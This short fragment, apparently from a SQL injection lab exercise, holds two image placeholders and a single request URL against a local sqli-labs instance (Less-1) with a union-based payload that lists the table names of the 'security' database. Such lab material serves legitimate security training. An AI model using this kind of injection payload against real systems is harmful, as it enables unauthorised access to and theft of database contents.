 127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3--+
